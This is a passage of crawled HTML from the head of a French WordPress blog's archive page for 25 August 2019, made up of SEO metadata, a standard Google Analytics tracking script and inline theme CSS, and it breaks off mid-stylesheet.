

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/2019/08/25/
body_size: 54205
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>25 août 2019 - Ecriplume</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="25 août 2019 - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/2019/08/25/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/2019/08/25/","url":"https://ecriplume.com/2019/08/25/","name":"25 août 2019 - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/2019/08/25/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/2019/08/25/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Archives pour 25 août 2019"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/2019\/08\/25\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container 